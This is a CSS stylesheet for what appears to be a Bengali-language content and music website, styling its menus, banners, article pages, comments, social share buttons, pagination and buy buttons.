.sf-menu li { white-space: nowrap; *white-space: normal; }

.sf-arrows .sf-with-ul { padding-right: 30px !important; }

.sf-arrows .sf-with-ul:after { content: '\f107'; position: absolute; font-family: 'FontAwesome'; right: 20px; height: 0; width: 0; }

.sf-arrows > li > .sf-with-ul { padding-right: 30px !important; }

.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after { }

.sf-arrows ul .sf-with-ul:after { content: '\f105'; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after { }







.bodyContent{ padding:0 0 0px; margin:0; min-height:500px;}

.carousel-inner > .item > a > img, .carousel-inner > .item > img{ width:100%;}

.bannerContent{ position:absolute; top:18%; left:0%;; width:100%;}

#banner .carousel-control { width:43px; height:43px; top:45%; opacity:0.8; background:none;}

#banner  .carousel-control.left{ left:2%;}

#banner .carousel-control.right{ right:2%;} 

.bannerImageFrame { border:5px solid #fffcfb;}

.bannerContentLeft p{ font-size:30px; color:#fff; font-weight:700; line-height:35px;}

.bannerContentLeft .btn-primary{ margin-top:20px; background:#d9ffb4; color:#302419; border-radius:0; border:none; padding:10px 15px;}

.bannerContentLeft .btn-primary:hover{ background:#6fa835; color:#000;}

.bannerCntWrap{ padding-top:17%;}

#welCome{ padding:40px 0px 60px; text-align:center; color:#65a02c;}

#welCome h2{ font-size:40px; font-weight:normal; margin-bottom:20px;} 

#welCome p{ color:#9a9a9a; line-height:24px; font-size:20px; text-align:justify; line-height:30px;}

#welCome p span{color:#65a02c;}

#lateExplore{ /*background:url(images/temple.jpg) no-repeat;*/ /*padding:60px 0 120px;*/ position:relative; /* background:gray; */ /*background-size:cover;*/}

.explrCnt{ /* position:absolute; */ width:100%; top:0; left:0; margin-bottom: 20px;}

.explrImage img{ width:100%; }

#lateExplore h3{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; color:rgb(105,67,20); font-size:50px; font-weight:normal; line-height:60px; font-family: "lato",sans-serif !important; color:#000; /*  margin-top:60px; */}

.expText p{ color:#000; line-height:28px; font-size:16px; font-weight:normal; text-align:justify; }

.expText{ width:100%; font-family: "lato",sans-serif !important;}

.exploreList a:hover img {transform : scale(1.1, 1.1);}

.exploreListAll{ margin-top:48px;}

.exploreListInner{ width:100%;  border-radius:5px; background:#fff; padding:30px 15px; box-sizing:border-box;}

.expImage{ width:112px; height:112px; border:10px solid #d1d1d1; border-radius:50%; overflow:hidden; }

.expImage img{ border-radius:50%;}

.expCnt h4{ font-size:25px; text-transform:uppercase; color:#000; font-weight:normal; margin-top:0; margin-bottom:7px;}

.expCnt p{ color:#222; line-height:23px;}

#latestHappening{ padding:40px 0 60px;}

#latestHappening h2{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; font-size:50px; font-weight:normal; line-height:60px;  color:#694314;}

.hppText{ width:70%; margin:0px auto; text-align:center;}

.hppText p{ color:#b4b4b4; line-height:24px; font-size:18px; font-weight:normal; text-align:center;}

#hapenningAll{ width:100%; clear:both; margin-top:45px;}

.hapenningList{ margin-bottom: 5px; margin-right: 5px; width: 24%;}

.hapenningList .thumbnail {

    position:relative;

    overflow:hidden;

	border:none;

	border-radius:0;

	padding:0;

	margin-bottom:0;

}

 

.hapenningList .caption {

    position:absolute;

    top:0;

    right:0;

    background:#6eb653;

    width:100%;

    height:100%;

    display: none;

    text-align: left;

    color:#fff;

    z-index:2;

}

.hapenningList .thumbnail img{ width:100%; padding:0; border:0;}

.hapenningList h4{ font-size:25px; color:#fff;}

.captionInner{ padding:40px 30px;}

.hapenningList p{ font-size:16px; color:#fff; line-height:20px;}

/*.footer{ background:#fff; padding:15px; border-top: 1px solid #000;}*/

.footerLeft{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul{ width:auto; float:right;}

.footerMenu ul li { display:inline-block; padding-left:22px;}

.footerMenu ul li a{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul li a:hover{ color:rgb(196,164,103);}



.pageTitle {

  background: #fff;

  /*margin-bottom: 15px;*/

  	padding: 5px 0;	

}

.pageTitle h1 {

  color: hsl(0, 0%, 27%);

  font-family: 'SolaimanLipi';

  font-size: 30px;

  font-weight: 400;

  line-height: 60px;

}

.innerPageContent{ padding:30px 0; margin:0px; }

.largeImage img{ width:100%;}

.largeImage > iframe {

    width: 100%;

}

.innerTopdDetails {

   background: rgb(255,255,255);

padding: 0 30px 10px 30px;

color: #000;

margin-top: 15px;

	

	

}

.storyTitle{

border-top:none !important;

}

.innerTopdDetails p { 

    font-size: 25px;  

    line-height: 38px;

    margin: 0 0 9px;

    text-align: justify;

	/* padding-top:15px; */

	color:gray;

}

.innerTopdDetails h4 {

	/*color: hsl(0, 0%, 27%);*/

  color:#000;

  /*font-size:38px;*/

  font-size:40px;

  line-height:45px;

  font-weight:400;

  margin-bottom:15px;

}

.innerTop{ background:#fff;}

.post_meta {

  border-bottom: 1px solid hsl(0, 0%, 87%);

  border-top: 1px solid hsl(0, 0%, 87%);

  font-size: 0.92em;

  margin-bottom: 1em;

  overflow: hidden;

  padding: 0.5em 0;

}

.innerTop .post_meta_unite {

  padding: 10px 30px;

}

.innerTop  .post_meta div[class^="post_"] {

  display: inline-block;

  line-height: 20px;

  padding: 2px 5px;

}

.innerTop  .post_meta i, .innerTop  .post_meta  a {

  color:#b2398a;

  padding-right: 0.5em;

}

.innerTop  .post_meta  a:hover{

	color:#f34c49;

}

.faceLike{ padding:30px 0;}

.adminPost{ margin-bottom:60px;}

.adminPost .post-author {

  background: rgb(240,240,240);

  border: medium none;

  padding: 25px 30px 10px;

  

}

.adminPost .post-author  h3 {

  font-size: 21px;

  line-height: 30px;

  color:#464646;

  margin-bottom:20px;

  font-weight:300;

  font-family:'SolaimanLipi';

  

}

.adminPost .post-author  h3  a{

	color:#43caca;

}

.adminPost .post-author  h3  a:hover, .adminPost .post-author_link p a:hover{

	color:rgb(6, 101, 67);

}

.adminPost .post-author_gravatar {

  float: left;

  margin: 0 20px 0 0;

}

.adminPost .post-author_gravatar img {

  background: #fff;

  border: 1px solid hsl(0, 0%, 87%);

  padding: 5px;

}

.adminPost .post-author .post-author_desc {

    font-family: 'SolaimanLipi';

    font-size: 18px;

    line-height: 24px;

    margin-top: 1em;

    overflow: hidden;

    text-align: justify;

	color: #5b5b5b;

}

.adminPost .post-author_link {

  font-size: 15px;

  margin-top:1.5em;

}

.adminPost .post-author_link p{ margin-bottom:20px; font-family:'SolaimanLipi'}

.adminPost .post-author_link p a{ color:#43caca;}

relatedPostSection{}

.relatedPostSection .related-posts {

  margin: 0;

  overflow: hidden;

  padding: 0;

}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment  h3, .archives h3, #sidebar h3{ font-size:22px; line-height:30px; color:#fff; font-weight:400; margin-bottom:20px; background:#6f3d1a; text-align: center; width: 95px;}

.relatedPostSection .related-posts_list {

  font-size: 0;

  margin: 0 0 0 -4%;

  padding: 0;

}

.relatedPostSection .related-posts_item {

  display: inline-block;

  font-size: 12px;

  list-style-type: none;

  margin-bottom: 20px;

  margin-left: 4%;

  overflow: hidden;

  padding: 0;

  vertical-align: top;

  width: 21%;

}

.relatedPostSection  .related-posts .featured-thumbnail {

  float: none;

  margin: 0;

  overflow: visible;

  padding:0;

  border:0;

  border-radiu:0;

  background:none;

}

.relatedPostSection .related-posts_item a {

  color: #000;

  font-size: 25px;

  line-height: 25px;

  

}

.relatedPostSection .related-posts_item a:hover{

	color:rgb(6, 101, 67);

}

.response .comment-holder {

  margin: 0 0 20px;

  padding: 0;

}

.response .pagination {

  margin: 0px 0;

}

.response  .comment-list {

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

}

.response .comment {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

  text-transform: none;

}

.response .comment .comment-body {

 background:hsl(0, 0%, 100%) none repeat scroll 0 0;

  border: 1px solid hsl(0, 0%, 87%);

  margin-bottom: 15px;

  overflow: hidden;

  padding: 20px;

  position: relative;

}

.response .wrapper {

  overflow: hidden;

  position: relative;

  width: 100%;

}

.response .comment-author {

  float: left;

  margin: 0 20px 0 0;

}

.response .comment-author .author {

  display: block;

  font-size: 16px;

  font-weight: bold;

  padding-top: 20px;

  text-align: left;

  text-transform: capitalize;

  width: 65px;

}

.response .extra-wrap {

  overflow: hidden;

}

.response .reply {

  float: right;

  font-size: 16px;

  margin-left: 28px;

}

.response .reply a {

  display: inline-block;

  text-decoration: none ;

  padding:5px 10px;

  background:#b2398a;

  color:#fff;

}

.response .reply a:hover{ background:#43caca;}

.response .comment-meta {

  float: right;

  font-size: 16px;

  padding: 5px 0;

}

.response  .children {

  padding: 0 0 0 40px;

}

.leaveComment{

}

.leaveComment #respond {

  margin-bottom: 30px;

  overflow: hidden;

  padding-top:25px;

}

.leaveComment form {

  margin: 0 0 23px;

}

.leaveComment #commentform p.field {

  margin-bottom: 12px;

}

.leaveComment  #commentform input[type="text"] {

  height: 35px;

  padding: 0 10px;

  margin:0;

  width:400px;

   border:0;

  outline:none;

  color: #000;

}

.leaveComment  #commentform textarea {

  border-color:#fff;

  box-sizing: border-box;

  height: 180px;

  margin: 0;

  max-width: 530px;

  min-height: 180px;

  min-width: 100%;

  overflow: auto;

  padding: 10px;

  width: 100%;

  border:0;

  outline:none;

  color: #000;

}

.leaveComment #respond form .comment_submit {

  margin-bottom: 30px;

  text-align: right;

}

.leaveComment input[type="submit"], .leaveComment input[type="submit"]:focus {

  background: #43caca;

  border: medium none;

  color: hsl(0, 0%, 100%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: center;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  margin-top:20px;

  border-radius:0;

   -webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

    -moz-transition: all 0.7s ease;/* Firefox 4-15 */

    -o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

    transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

.leaveComment input[type="submit"]:hover{ background:#b2398a;}

.rightSection #sidebar ul li {

  list-style-type: none;

  margin-bottom: 5px;

  line-height:23px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar ul li a {

 color:#464646;

}

.rightSection #sidebar ul li a:hover {

  color: #b2398a;

}



#sidebar .recentPost {

  margin-bottom: 50px;

  overflow: hidden;

   margin-top: 15px;

}

#sidebar .unstyled li {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  font-size: 15px;

  line-height: 23px;

  margin-bottom: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail a {

  color: hsl(0, 0%, 27%);

  position:relative;

  display:block;

}

.recentPost time {

  color: hsl(320, 51%, 46%);

  display: block;

  font-size: 12px;

  line-height: 14px;

  margin-bottom: 5px;

  text-transform: uppercase;

  font-family:'SolaimanLipi';

}

.recentPost h4 {

  font-size: 16px;

  line-height: 20px;

  margin-bottom: 3px;

  font-weight:bold;

  font-family:'SolaimanLipi';

}

.rightSection #sidebar  .recentPost h4 a {

  color: #43caca;

  font-family:'SolaimanLipi';

}

.recentPost .excerpt {

  margin-bottom: 6px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar  .recentPost .btn {

  background: hsl(180, 56%, 53%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: left;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  width:100%;

  font-family:'SolaimanLipi';

  font-weight:400;

}



.rightSection #sidebar  .recentPost .btn {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  height: 20px;

  line-height: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail {

  float: left;

  margin: 0px 20px 10px 0;

  overflow: hidden;

  position: relative;

  background:none; border:none; border-radius:0;

}

.rightSection #sidebar  .recentPost  ul li{ margin-bottom:20px;}

.recentPost, .category, .archives{ margin-bottom:30px;}



#meta {

    color: #5b5b5b;

    display: block;

    font-family: 'SolaimanLipi';

    font-size: 13px;

    font-style: normal !important;

    font-weight: 400 !important;

    margin: 15px 0 10px;

    text-transform: uppercase;

	float: left;

	width: 100%;

}



#meta > a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

}

#meta span a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

	font-size: 20px;

}

.social-buttons ul {

    display: block;

    margin: 24px 0 12px;

    overflow: hidden;

}

.social-buttons ul li#share {

    background-color: #fff;

    font-size: 12px;

    padding: 4px 15px;

    text-transform: uppercase;

	font-family: 'SolaimanLipi';

	color:#000;

}

.social-buttons ul li {   

    float: left;

    list-style: outside none none;

    margin: 0;

    padding: 0;

}

/* .facebook_share li a{ 

	background : url('../../img/frontend/fb-share-button.jpg') no-repeat scroll 0 0;

	 background-position: center 3px;

    background-size: 80% auto;

	display: block;

	 background-color: #3b5998;

	} */

.social-buttons ul li#share-facebook a {

    background-color: #3b5998;

    background-position: center 3px;

    background-size: 80% auto;

}

.social-buttons ul li a {

    background: transparent url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0;

    display: block;

    height: 35px;

    width: 35px;

	background-color: #3b5998;

}

.social-buttons ul li#share-twitter a {

    background-color: #55acee;

    background-position: center -30px;

    background-size: 93% auto;

}



.social-buttons ul li span {

    visibility: hidden;



}

.social-buttons ul li#share-googleplus a {

    background-color: #dd4b39;

    background-position: 4px -52px;

    background-size: 80% auto;

}

.social-buttons ul li#share-reddit a {

    background-color: #9cafc2;

    background-position: center -138px;

    background-size: 80% auto;

}

.social-buttons ul li#share-email a {

    background-color: #f1c40f;

    background-position: center -97px;

    background-size: 95% auto;

}
.social-buttons ul li#print a {
    background: transparent url(../../img/frontend/print.png) no-repeat 2px -356px;
    height: 35px;
    display: block;
    background-color: grey;
    width: 35px;
}
.social-buttons ul li#whatsapp-web a {
   

  background: #619a3b;
    width: 34px;
    height: 35px;
    color: #fff;   
    font-size: 18px;
}
.social-buttons ul li#whatsapp-web a svg {
  height: 1.8em;
  margin-left: 4px;
}
.social-buttons ul li#whatsapp-mobile a {
	display:none !important;
  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
}

.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}

.social-buttons ul li#share-sms {

    display: none;

}

.social-buttons ul li#share-sms a {

    background-color: #27ae60;

    background-position: center -133px;

    background-size: 95% auto;

}

.tags {

    border-bottom: 1px solid rgb(186,189,191);

    border-top: 1px solid rgb(186,189,191);

    display: block;

    margin: 24px 0;

    overflow: hidden;

    padding: 24px 0;

}

.tags > p {

    margin: 0;

    padding: 0;

}

.tags > p, .tags > ul, .tags  > li {

    color: #5b5b5b;

    font-size: 16px;

    line-height: 21px;

}

.tags span{

    display: inline-block;

    margin: 0 7px 7px 0;

	font-family:'SolaimanLipi';

}

.tags p a {

    background-color: #e9e9e9;

    color: #5b5b5b;

    display: inline-block;

    font-size: 14px;

    margin: 0 7px 7px 0;

    padding: 5px 12px;

	font-family:'SolaimanLipi';

}

.tags a:hover{ background:rgb(152,33,31); color:#fff;}

.tags .active{ background: rgb(152, 33, 31); color: #fff;}





/****************music_Page************************/ 



.icon_section_row{ margin:0px 0px 80px 0px;}

.cercle{ width:105px; height:105px; border:4px solid #ebebeb; text-align:center; border-radius:50%; float:left; margin:5px 30px 20px 0px; }

.icon_section{ margin:45px 0px 0px 0px;}

.icon_section h3{   font-size: 20px; font-weight: normal; text-align:left; padding:10px 0px; margin:0px;}

.icon_section_row .icon_section p{ font-size:16px !important; color:#7c7c7c !important; line-height:22px !important; text-align:left; padding:0px; margin:0px; }

.view_all{ display:block; margin:0px auto; background:#817119; text-align:center; font-size:18px; color:#FFFFFF; width:178px; height:40px; border-radius:5px; clear:both; }

.view_all:hover{ background:#b8a21d; color:#000;}

.cercle img{ text-align:center; display:block; margin:0px auto; padding-top:10px;}



/***********************************************/

#latestHappening2{ padding-top:0px; padding-bottom:100px;}

#hapenningAll2{ margin-top:0px;}

.plc_bottom{ margin:75px 0px 0px 0px;}





.peopleContent{ background:#fff;}

.peopleBanner{ width:100%; padding:0; margin:0;}

.peopleBanner img{ width:100%;}

.peopleContent{ width:100%; padding:60px 0;}

.leftSidebar h2{}

.leftSidebar h2{

  color: #969696;

  font-family: 'SolaimanLipi';

  font-size: 26px;

  font-weight: 400;

  line-height: 40px;

  margin-bottom:15px;

  padding-left:20px;

}

.leftSideMenu{ width:100%;}

.mobileSideMenu{ display:none;}

.leftSidebar ul { padding:0px; margin:0px;}

.leftSidebar ul li{ width:80%; display:block; margin-bottom:8px;}

.leftSidebar ul li a {

  background: hsl(0, 0%, 92%) url("images/double-arrow.png") no-repeat scroll 15px 15px;

  border-radius: 5px;

  color: hsl(32, 39%, 45%);

  display: block;

  font-size: 15px;

  line-height: 20px;

  padding: 8px 29px;

  width: 100%;

}

.leftSidebar ul li a:hover, .leftSidebar ul li.active a{ color:#fff;background: #c62d30 url("images/double-arrowHover.png") no-repeat scroll 15px 15px; }

 .peopleMainContent h2 {

  font-size: 40px;

  font-weight: normal;

  margin-bottom: 20px;

  color:hsl(91, 57%, 40%);

  width:100%; 

}

.pmcText{ width:100%; margin:0 0 30px; padding:0;}

.pmcText p {

  color: hsl(0, 0%, 60%);

  font-size: 18px;

  line-height: 24px;

}

.pplList{ width:100%; margin-top:20px;}.

.pplList ul{ width:100%; padding:0;}

.pplList ul li{ width:17%; float:left; margin-right:3.5%; margin-bottom:35px; }

.pplList ul li:nth-child(5n){ margin-right:0;}

/*.pplList ul li img{ width:100%; }*/

.viewAllBtm{ width:100%; clear:both; margin-top:60px;}

.viewAllBtm ul{ text-align:center;}

.viewAllBtm ul li{ width:175px; display:inline-block; margin-right:35px;}

.viewAllBtm ul li:last-child{ margin-right:0;}

.viewAllBtm ul li a{ display:block; padding:6px 20px; height:40px; text-align:center; border-radius:5px; color:#fff; font-size:18px;}

.viewAllBtm ul li.vwwAll a{ background:#66a12b;}

.viewAllBtm ul li.refreshSrch a{ background:#807018;}

.viewAllBtm ul li a:hover{ background:#000;}

/*=======People  Page end=======*/





#banner img{ width:100%; height:auto; background-size:cover;}











.pplList ul li img{

 height: 100%;

  transition: all 0.2s linear 0s;

  -moz-transition: all 0.2s linear 0s;

  -webkit-transition: all 0.2s linear 0s;

  -o-transition: all 0.2s linear 0s;

  -ms-transition: all 0.2s linear 0s;

}

.pplList ul li:hover img {

  transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



/*=======for menu changes start14-8-2015====*/

#menu .navbar-nav > li{ float:none;}

#menu .navbar-nav.navbar-right > li a{ padding-left:0; padding-right:0;}

#menu .navbar-nav.navbar-right > li{ float:left;}

#menu .navbar-nav{ width:auto;}

#menu #navbar{ width:100%; background:#6f3d1a;}



#menu .navbar-nav{ margin-right:0; padding-right:15px;} /* added by deb start */

#menu #navbar > ul{ width:89%; float:left;}

#menu #navbar > ul.navbar-nav.navbar-right{ width:auto; float:right;}

#menu .navbar-nav > li a{ padding-left:10px; padding-right:11px; text-align:center;}  /* added by deb start */

#menu .navbar-nav.navbar-right > li a{ padding-top:0px; padding-bottom:0px; margin-top:8px;}

/*#menu .navbar-nav > li a{ padding-left:0; padding-right:35px;}*/

#menu .navbar-nav.navbar-right > li:hover img{ opacity:0.7;}

#menu #search {padding-left:12px;}/* added by deb start */

/*=======for menu changes end====*/





.exploreList img {

    display: block;

    margin: 0 auto;

    text-align: center;

    transition: all 0.2s linear 0s;

    -moz-transition: all 0.2s linear 0s;

    -webkit-transition: all 0.2s linear 0s;

    -o-transition: all 0.2s linear 0s;

   -ms-transition: all 0.2s linear 0s;

}





.exploreList img:hover {

    transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



.listingPageContent{ background:#fff; padding:30px 0 0; min-height:800px; }



.listingItemAll .listing_item_holder {

  overflow: hidden;

  /* margin:10px; */ /* added by deb start */

}



.listingItemAll .listing_item_holder .thumbnail__listing {

  margin-bottom: 0;

  border:0;

  padding:0;

  border-radius:0;

}

.listingItemAll .image-wrap {

  display: block;

  overflow: hidden;

  position: relative;

}

.caption_listing h3 {  font-size: 20px;

  line-height: 26px;

  font-weight:700;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

.caption_listing h3 a{  font-size: 30px;

  line-height: 32px;

  font-weight:normal;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

  .caption_listing h3{ margin-bottom:10px;}

.caption_listing h3 a:hover{ color:#6f3d1a;}

.caption_listing  p  {color: #000;font-family: 'SolaimanLipi';font-weight: normal; line-height:26px;font-size:20px; margin-bottom: 20px;	}

.caption_listing  .writer-profile {font-family: 'SolaimanLipi';font-weight: normal;line-height:26px;font-size:20px;  float: right; font-style: italic;	}
.caption_listing .writer-profile a:hover {  color: #6f3d1a; }
.caption_listing  .writer-profile a { color: #823f10;}
.listingItem{ margin-bottom:20px;  /*min-height: 524px;*/ }

.contributor-story.listingItem  { min-height:320px}



.pagination{ width:100%; clear:both; margin:0px 0px 30px;}

.pagination ul li {

  display: block;

  float: left;

  text-align: center;

}

.pagination ul li a, .pagination ul li span, .pagination ul li a:focus {

  background: hsl(0, 0%, 18%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(0, 0%, 100%);

  display: block;

  font-size: 20px;

  height: 100%;

  line-height: 40px;

  min-width: 10px;

  padding: 0 15px;

  text-align: center;

}

.pagination ul li a:hover, .pagination ul li.active span {

  background: hsl(0, 0%, 10%) none repeat scroll 0 0;

  color: hsl(0, 0%, 100%);

}

.pagination ul li a, .pagination ul span, .pagination ul a:focus {

  background: hsl(3, 82%, 61%) none repeat scroll 0 0;

}

.details-remve-css1 {

    margin: 0 0 45px !important;

}

.details-remve-css{ margin-bottom: 0 !important;}

#preview{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	}

.largeImage1{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	width:100%;

	left:0px !important;

}

.image-wrap > iframe {

    width: 100%;

}

.bottom-floating-ads {position:absolute; bottom:15px; right:13px; border:1px solid #900; -webkit-transform:skewX(0deg); -moz-transform:skewX(0deg); -o-transform:skewX(0deg); -ms-transform:skewX(40deg); transform:skewX(0deg); -webkit-transition: -webkit-transform 0.7s ease-in-out; -moz-transition: -moz-transform 0.7s ease-in-out; -o-transition: -o-transform 0.7s ease-in-out; -ms-transition: -ms-transform 0.7s ease-in-out; transition: transform 0.3s ease-in-out; display:none; opacity:0; z-index:999999;}

.bottom-floating-ads img {float:left;}

.bottom-floating-ads .ads-close { color: black;

    cursor: pointer;

    padding: 4px;

    position: absolute;

    right: 5px;

    top: -10px;

}

.pluginShareButtonLink{ background: url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0; !important}

.about_us_content_img{ margin-bottom :10px;}

.about_us_content_img img { width:70%; }

.about_us_content_img img:hover{ transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer; }

.about_team{ }

.about_us_content h2{ font-size: 20px;font-weight: bold; text-transform: uppercase;  margin-bottom :10px; color: #000;}

.about_us_content p { font-size: 17px; font-weight: 400; line-height:26px; margin-bottom:10px; color:#000 !important;}

.audio_player { margin-right:5px; cursor: pointer;}

.table-responsive{ min-height: 0.01%;

    overflow-x: auto;}

.fa.fa-download.audio_download_icon {

    color: rgb(186, 189, 191);

    margin-right: 10px;

}

.fa.fa-plus.audio_add_to_playlist_icon {

    margin-right: 10px;

color: rgb(186, 189, 191);

cursor:pointer;

}

.fa.fa-shopping-cart.add_to_shopping_cart{

	color: rgb(186, 189, 191);

}

.buybtn{

 font-family: 'SolaimanLipi';

 background:#ff8400;

 background:-webkit-gradient(linear,left top,left bottom,color-stop(#ff8400,0),color-stop(#ff6600,1));

 background:-webkit-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-moz-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-o-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:linear-gradient(top, #ff8400 0%, #ff6600 100%);

 filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8400', endColorstr='#ff6600',GradientType=0 );

 padding-left:20px;

 padding-right:65px;

 height:45px;

 display:inline-block;

 position:relative;

 border:1px solid #ff5a00;

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -webkit-border-radius:5px;

 -moz-border-radius:5px;

 border-radius:5px;

 float:left;

 clear:both;

 margin:10px 0px;

 overflow:hidden;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 

 .buybtn-text{

 padding-top:10px;

 display:block;

 font-size:18px;

 white-space:nowrap;

 text-shadow:0px 1px 1px rgba(255,255,255,0.3);

 color:#6e1d08;

 -webkit-transition:all 0.2s linear;

 -moz-transition:all 0.2s linear;

 -o-transition:all 0.2s linear;

 transition:all 0.2s linear;

 }

 

 .buybtn-hidden-text{

 position:absolute;

 height:100%;

 top:0px;

 right:52px;

 width:0px;

 background:#6e1d08;

 text-shadow:0px -1px 1px #363f49;

 color:#fff;

 font-size:18px;

 white-space:nowrap;

 text-transform:uppercase;

 text-align:left;

 text-indent:17px;

 overflow:hidden;

 line-height:42px;

 -webkit-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -moz-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -webkit-transition:width 0.3s linear;

 -moz-transition:width 0.3s linear;

 -o-transition:width 0.3s linear;

 transition:width 0.3s linear;

 }

 

 .buybtn-image{

 position:absolute;

 right:0px;

 top:0px;

 height:100%;

 width:52px;

 border-left:1px solid #ff5a00;

 -webkit-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 -moz-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 }

 

 .buybtn-image span{

 width:38px;

 height:38px;

 opacity:0.7;

 position:absolute;

 left:50%;

 top:50%;

 margin:-20px 0px 0px -20px;

 background:transparent url(../images/cart.png) no-repeat 75% 55%;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 .buybtn:hover .buybtn-text{

 text-shadow:0px 1px 1px #5d81ab;

 color:#fff;

 }

 

.buybtn:hover .buybtn-hidden-text{

 width:100px;

 }

 

.buybtn:hover .buybtn-image span{

 opacity:1;

 }

 .buybtn:active{

 background:#ff5a00;

 }





#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

